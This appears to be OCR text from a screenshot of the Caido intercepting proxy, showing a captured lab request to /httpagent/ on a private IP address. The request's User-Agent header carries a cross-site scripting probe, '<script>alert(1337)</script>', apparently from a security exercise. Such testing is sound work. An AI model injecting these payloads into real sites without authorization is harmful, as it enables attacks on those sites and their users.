 Caido
CAIDO
Unset Scope
Enter an HTTPQL query...
Queuing
Environment
nosql
Overview
Sitemap
Scope
Filters
Proxy
Intercept 5
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
>_ Commands
Requests
Responses
ID Host Method Path Query Exten... Sent At
5 10.10.64.6:80 GET /httpagent/ 2025-02-21 16:11:48
4 www.google.co... GET /complete/search client=chrome-omni&gs_ri... 2025-02-21 16:11:47
3 disabled-chrom... POST / cup2key=14:WEJpbO7Z9e... 2025-02-21 16:09:23
2 10.10.64.6:80 GET /httpagent/ 2025-02-21 16:09:06
1 www.google.co... GET /complete/search client=chrome-omni&gs_ri... 2025-02-21 16:09:05
http://10.10.64.6
Drop
Forward
1 GET /httpagent/ HTTP/1.1
2 Host: 10.10.64.6
3 Upgrade-Insecure-Requests: 1
4 User-Agent: no text <script>alert(1337)</script>
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8
9
{}
28 (0x1c) selected